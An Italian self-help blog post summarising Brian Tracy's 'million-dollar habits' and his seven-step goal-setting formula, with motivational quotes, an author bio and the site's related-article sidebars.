<p>Secondo Tracy, per essere felici e brillanti nella vita, dobbiamo sviluppare le cosiddette “<b>abitudini da un milione di dollari</b>” (titolo di un suo bestseller). Sono abitudini specifiche che portano automaticamente e inevitabilmente ai risultati che volete ottenere.<br />
La buona notizia riguardo alle nuove abitudini è che tutte le abitudini si acquisiscono con la pratica e la ripetizione.  Ricorrendo alla forza di volontà e alla disciplina potete plasmare la vostra personalità e il vostro carattere quasi in qualsiasi modo volete.<br />
Il vostro scopo dovrebbe essere di sviluppare quelle abitudini caratteriali che vi permettono di essere la persona migliore che possiate immaginare di diventare e di realizzare il vostro pieno potenziale.</p>
<h2>Ecco una semplice <b>formula in 7 fasi</b> per stabilire e realizzare obiettivi:</h2>
<blockquote>
<ol>
<li>Decidete COSA VOLETE esattamente in ogni area della vita, specialmente a livello finanziario;</li>
<li>mettete PER ISCRITTO, in modo chiaro e particolareggiato, i vostri obiettivi;</li>
<li>fissate una SCADENZA per ciascun obiettivo;</li>
<li>elencate tutte le cose che immaginate di dover fare per conseguire gli scopi: escogitate nuove idee;</li>
<li>organizzate l&#8217;elenco e strutturatelo in un PROGRAMMA D&#8217;AZIONE. Decidete quali sono le PRIORITA&#8217; (da fare per prima cosa) e le cose meno importanti;</li>
<li><b>AGITE SUBITO!</b> Non procrastinate;</li>
<li>Forse questo è il punto più importante: FATE OGNI GIORNO QUALCOSA che vi avvicini almeno di un passo all&#8217;obiettivo principale che avete fissato.</li>
</ol>
<p>Brian Tracy</p></blockquote>
<p>Tutti noi abbiamo un certo modo di concepire il denaro, il successo, la ricchezza, il benessere ecc. Fortunatamente ognuno di noi è un individuo UNICO, dotato di capacità speciali. Proprio per questo abbiamo l’opportunità di  “fare la differenza&#8221;.<br />
Non sei semplicemente un essere umano. Sei un &#8220;divenire umano&#8221;. Sei in uno stato di crescita ed evoluzione permanente, in cui ti sbarazzi di vecchie idee ed abitudini e ne sviluppi di nuove.<br />
Non importa da dove vieni; quello che conta è soltanto dove vai e la tua destinazione è limitata solo dalla tua immaginazione.</p>
<p>Quello che ti rende diverso e speciale è la tua mente, è la tua capacità di PENSARE, DECIDERE e AGIRE. La somma totale dei tuoi pensieri e delle esperienze del tuo passato è contenuta nelle azioni che fai oggi, nei modi abituali di reagire e di rispondere agli altri.<br />
Tutto il resto non conta. L&#8217;importante è fare da subito il primo passo!<br />
Concludo con altre due citazioni di Brian Tracy:</p>
<p>“Scegli un compito, un obiettivo, un traguardo che vuoi raggiungere e che fino a ora hai rimandato, e MUOVI IL PRIMO PASSO verso il suo raggiungimento.<br />
A volte, per mettersi in moto, basta fare un elenco delle AZIONI NECESSARIE per ottenere un dato risultato. Dopodichè non devi far altro che metterti in marcia, lista alla mano, ponendo un piede dietro l’altro. Resterai stupito dalle distanze che si riescono a coprire UN PASSO ALLA VOLTA!</p>
<p>La tua vita attuale è la somma totale delle tue scelte, decisioni e azioni fatte fino a questo punto. Puoi plasmare il tuo futuro modificando i tuoi comportamenti. Puoi fare scelte nuove e prendere decisioni che siano più coerenti con la persona che vuoi essere e con le cose che vuoi realizzare nella tua vita.” Brian Tracy</p>
<p>Un caro saluto.<br />
<b>Raffaele Ciruolo</b></p>
<p>&nbsp;</p>
<p>Leggi anche il nostro articolo su Nick Vujiicic, una storia di forza e successo personale:</p>
<blockquote class="wp-embedded-content" data-secret="10bIbS03ef"><p><a href="https://ecletticamente.com/crescita-personale/persone-di-successo/nick-vujicic-una-grande-lezione-di-vita/">Nick Vujicic: una grande lezione di vita!</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Nick Vujicic: una grande lezione di vita!&#8221; &#8212; Ecletticamente" src="https://ecletticamente.com/crescita-personale/persone-di-successo/nick-vujicic-una-grande-lezione-di-vita/embed/#?secret=mMWZtjMCzc#?secret=10bIbS03ef" data-secret="10bIbS03ef" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p><a title="Brian Tracy-ILearningGlobalTV-RonSombilonGallery (16) di RON SOMBILON MEDIA, ART and PHOTOGRAPHY, su Flickr" href="http://www.flickr.com/photos/ronsombilongallery/3594775876/">Immagine: Brian Tracy-ILearningGlobalTV-RonSombilonGallery (16) di RON SOMBILON MEDIA, ART and PHOTOGRAPHY, su Flickr</a></p>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://ecletticamente.com/tag/personal-coach/">personal coach</a></li><li><a href="https://ecletticamente.com/tag/persone-di-successo/">persone di successo</a></li><li><a href="https://ecletticamente.com/tag/realizzazione-personale/">realizzazione personale</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"></div>                <div class="author-box-wrap"><a href="https://ecletticamente.com/author/raffaele-ciruolo/"><img alt='' src='https://secure.gravatar.com/avatar/9fada0aade8c78b24d83e2e4b7a9b2a7?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/9fada0aade8c78b24d83e2e4b7a9b2a7?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ecletticamente.com/author/raffaele-ciruolo/">Raffaele Ciruolo</a></span></div><div class="td-author-url"><a href="https://langolodelpersonalcoaching.blogspot.com/">http://langolodelpersonalcoaching.blogspot.com/</a></div><div class="td-author-description"><p>Ciao a tutti! :-) </p>
<p>Mi chiamo Raffaele Ciruolo. Sono un personal COACH, PNL practitioner e un grande appassionato di sviluppo personale a 360 gradi. </p>
<p>Gestisco un blog su coaching, PNL e crescita personale: <a href="https://langolodelpersonalcoaching.blogspot.com/">http://langolodelpersonalcoaching.blogspot.com/</a></p>
<p>Collaboro con il sito<a href="http://successomentale.com/">  http://successomentale.com/</a> 
e amministro tre pagine di Facebook: </p>
<ul>
  <li><a href="https://www.facebook.com/pages/dipingiamo-la-vita/112432908777204">dipingiamo la vita!</a></li>
  <li><a href="https://www.facebook.com/pages/Successo-Mentale-Positivo/288010427884575">Successo Mentale Positivo</a></li>
  <li><a href="https://www.facebook.com/pages/Ecletticamente/278206285529652">Ecletticamente</a></li>
</ul>
<p><br />
    Sono laureato in farmacia con specializzazione in farmacia ospedaliera. <br />
</p>
<p>Ho frequentato il Coaching Master Cycle (a Roma, dott.ssa Giovanna Giuffredi, Vice Presidente della FIC, Federazione Italiana Coach, www.lifecoachitaly.it ). <br />
    Ho conseguito il PNL practitioner a Roma con le Scuole Riunite: Max Formisano Training, Comteam (Raffaele Galasso e Danilo Carboni), High Consulting).<br />
    Frequento corsi di inglese (Cambridge Proficiency Examination, British Council) e di internet marketing. Altri interessi: cinema, guadagnare on line, infoprodotti, internet, lettura, fumetti, tennis.
</p>
Se vuoi esprimere il tuo parere sul mio e-book gratuito "Sviluppa le tue capacità con la PNL", clicca su questo link:

<a href="https://langolodelpersonalcoaching.blogspot.com/2012/01/qual-e-il-tuo-parere-sul-mio-e-book.html">Qual è il tuo parere sul mio e-book gratuito "Sviluppa le tue capacità con la PNL"?</a></p>
<p></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pages/dipingiamo-la-vita/112432908777204" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Raffaele Ciruolo"></span><meta itemprop="datePublished" content="2013-02-13T09:00:00+02:00"><meta itemprop="dateModified" content="2021-04-11T17:04:14+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png"></span><meta itemprop="name" content="Ecletticamente"></span><meta itemprop="headline " content="Brian Tracy: una persona di successo!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://images.unsplash.com/photo-1560179305-0daa27c817c4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1366&q=80"><meta itemprop="width" content="1920"><meta itemprop="height" content="0"></span>    </footer>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_39_f9b = new tdBlock();
block_tdi_39_f9b.id = "tdi_39_f9b";
block_tdi_39_f9b.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_39_f9b","td_column_number":3,"live_filter_cur_post_id":2821,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_39_f9b","tdc_css_class_style":"tdi_39_f9b_rand_style"}';
block_tdi_39_f9b.td_column_number = "3";
block_tdi_39_f9b.block_type = "td_block_related_posts";
block_tdi_39_f9b.post_count = "3";
block_tdi_39_f9b.found_posts = "22";
block_tdi_39_f9b.header_color = "";
block_tdi_39_f9b.ajax_pagination_infinite_stop = "";
block_tdi_39_f9b.max_num_pages = "8";
tdBlocksArray.push(block_tdi_39_f9b);
</script><div class="td_block_wrap td_block_related_posts tdi_39_f9b td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39_f9b" ><h4 class="td-related-title"><a id="tdi_40_09c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_39_f9b" href="#">RELATED ARTICLES</a><a id="tdi_41_955" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_39_f9b" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_39_f9b class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" class="td-image-wrap " title="Come ricominciare alla grande dopo una delusione" ><img class="entry-thumb" src="" alt="Come ricominciare alla grande dopo una delusione" title="Come ricominciare alla grande dopo una delusione" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1459409342466-58a380fc8bd6?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=750&q=80"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/relazioni/come-ricominciare-alla-grande-dopo-una-delusione/" rel="bookmark" title="Come ricominciare alla grande dopo una delusione">Come ricominciare alla grande dopo una delusione</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/come-avere-successo-nella-vita/" rel="bookmark" class="td-image-wrap " title="Come avere successo nella vita" ><img class="entry-thumb" src="" alt="Come avere successo nella vita" title="Come avere successo nella vita" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1562585398-fbf461aec9a6?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1029&q=80"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/come-avere-successo-nella-vita/" rel="bookmark" title="Come avere successo nella vita">Come avere successo nella vita</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/leadership/stephen-r-covey-le-7-regole-avere-successo/" rel="bookmark" class="td-image-wrap " title="Stephen R. COVEY: Le sette regole per avere successo" ><img class="entry-thumb" src="" alt="Stephen R. COVEY: Le 7 regole per avere successo" title="Stephen R. COVEY: Le sette regole per avere successo" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1457131760772-7017c6180f05?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=238&q=80"  width="238" height="162" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/leadership/stephen-r-covey-le-7-regole-avere-successo/" rel="bookmark" title="Stephen R. COVEY: Le sette regole per avere successo">Stephen R. COVEY: Le sette regole per avere successo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_39_f9b" data-td_block_id="tdi_39_f9b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_39_f9b" data-td_block_id="tdi_39_f9b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget tdi_42_d76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42_d76" >
<style>
/* custom css */
.tdi_42_d76 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_42_d76 = new tdBlock();
block_tdi_42_d76.id = "tdi_42_d76";
block_tdi_42_d76.atts = '{"custom_title":"Articoli pi\u00f9 letti","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"803","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_42_d76","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_42_d76","tdc_css_class_style":"tdi_42_d76_rand_style"}';
block_tdi_42_d76.td_column_number = "1";
block_tdi_42_d76.block_type = "td_block_1";
block_tdi_42_d76.post_count = "5";
block_tdi_42_d76.found_posts = "157";
block_tdi_42_d76.header_color = "#";
block_tdi_42_d76.ajax_pagination_infinite_stop = "";
block_tdi_42_d76.max_num_pages = "32";
tdBlocksArray.push(block_tdi_42_d76);
</script><h4 class="block-title"><span class="td-pulldown-size">Articoli più letti</span></h4><div id=tdi_42_d76 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/persone-di-successo/nick-vujicic-una-grande-lezione-di-vita/" rel="bookmark" class="td-image-wrap " title="Nick Vujicic: una grande lezione di vita!" ><img class="entry-thumb" src="" alt="nick vujicic" title="Nick Vujicic: una grande lezione di vita!" data-type="image_tag" data-img-url="https://ecletticamente.com/wp-content/uploads/2013/02/La-grande-sfida-di-Nick-Vujicic-e1606463569534.jpg|https://ecletticamente.com/wp-content/uploads/2013/02/Nick-Vujicic-750x409-1.jpeg"  width="300" height="153" /></a></div>                                <a href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/" class="td-post-category">Persone di successo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/persone-di-successo/nick-vujicic-una-grande-lezione-di-vita/" rel="bookmark" title="Nick Vujicic: una grande lezione di vita!">Nick Vujicic: una grande lezione di vita!</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ecletticamente.com/author/raffaele-ciruolo/">Raffaele Ciruolo</a></span>                                            </div>

            <div class="td-excerpt">
                Chi è Nick Vujicic? Sicuramente un uomo di grande successo che trasmette uno straordinario messaggio di incoraggiamento e speranza per tutti! E’ un personaggio...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/relazioni/indipendenza-emotiva/" rel="bookmark" class="td-image-wrap " title="Indipendenza emotiva ed intelligenza emotiva: significato, alcuni esercizi e libri" ><img class="entry-thumb" src="" alt="indipendenza emotiva" title="Indipendenza emotiva ed intelligenza emotiva: significato, alcuni esercizi e libri" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1507835661088-ac1e84fe645f?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="60" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/relazioni/indipendenza-emotiva/" rel="bookmark" title="Indipendenza emotiva ed intelligenza emotiva: significato, alcuni esercizi e libri">Indipendenza emotiva ed intelligenza emotiva: significato, alcuni esercizi e libri</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/crescita-personale/relazioni/" class="td-post-category">Relazioni</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/come-creare-il-futuro-che-desideri-con-la-tavola-della-vision/" rel="bookmark" class="td-image-wrap " title="Come creare il futuro che desideri con &#8220;La Tavola delle Visioni&#8221;" ><img class="entry-thumb" src="" alt="Come creare il futuro che desideri con “La Tavola della Vision”" title="Come creare il futuro che desideri con &#8220;La Tavola delle Visioni&#8221;" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1526378787940-576a539ba69d?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=749&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/come-creare-il-futuro-che-desideri-con-la-tavola-della-vision/" rel="bookmark" title="Come creare il futuro che desideri con &#8220;La Tavola delle Visioni&#8221;">Come creare il futuro che desideri con &#8220;La Tavola delle Visioni&#8221;</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/" class="td-post-category">Felicità e Successo</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/vita-spirituale/libri-di-magia/" rel="bookmark" class="td-image-wrap " title="Libri di magia nera, libri di magia e incantesimi, libri di magia bianca" ><img class="entry-thumb" src="" alt="Libri di Magia" title="Libri di magia nera, libri di magia e incantesimi, libri di magia bianca" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1512331455279-c8ae8178f586?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=100&q=80"  width="100" height="56" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/vita-spirituale/libri-di-magia/" rel="bookmark" title="Libri di magia nera, libri di magia e incantesimi, libri di magia bianca">Libri di magia nera, libri di magia e incantesimi, libri di...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/crescita-personale/vita-spirituale/" class="td-post-category">Vita Spirituale</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/le-credenze-come-si-creano-e-come-si-distruggono/" rel="bookmark" class="td-image-wrap " title="Le credenze, come si creano e come si distruggono" ><img class="entry-thumb" src="" alt="Le credenze, come si creano e come si distruggono" title="Le credenze, come si creano e come si distruggono" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1517697063925-d82f8da41135?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=889&q=80"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/le-credenze-come-si-creano-e-come-si-distruggono/" rel="bookmark" title="Le credenze, come si creano e come si distruggono">Le credenze, come si creano e come si distruggono</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/crescita-personale/" class="td-post-category">Crescita Personale</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget tdi_43_6d3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_6d3" >
<style>
/* custom css */
.tdi_43_6d3 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_43_6d3 = new tdBlock();
block_tdi_43_6d3.id = "tdi_43_6d3";
block_tdi_43_6d3.atts = '{"custom_title":"Articoli recenti","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"803","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_43_6d3","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_43_6d3","tdc_css_class_style":"tdi_43_6d3_rand_style"}';
block_tdi_43_6d3.td_column_number = "1";
block_tdi_43_6d3.block_type = "td_block_1";
block_tdi_43_6d3.post_count = "5";
block_tdi_43_6d3.found_posts = "157";
block_tdi_43_6d3.header_color = "#";
block_tdi_43_6d3.ajax_pagination_infinite_stop = "";
block_tdi_43_6d3.max_num_pages = "32";
tdBlocksArray.push(block_tdi_43_6d3);
</script><h4 class="block-title"><span class="td-pulldown-size">Articoli recenti</span></h4><div id=tdi_43_6d3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" class="td-image-wrap " title="Migliori libri new adults" ><img class="entry-thumb" src="" alt="" title="Migliori libri new adults" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=1051&q=80"  width="300" height="194" /></a></div>                                <a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/" class="td-post-category">Felicità e Successo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/migliori-libri-new-adults/" rel="bookmark" title="Migliori libri new adults">Migliori libri new adults</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://ecletticamente.com/author/staff-ecletticamente/">Staff Ecletticamente</a></span>                                            </div>

            <div class="td-excerpt">
                Questo articolo parla di:
&nbsp;
I new adults: libri come contatto e crescita 
I libri new adult sono destinati alla generazione di lettori nati nei primi anni...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
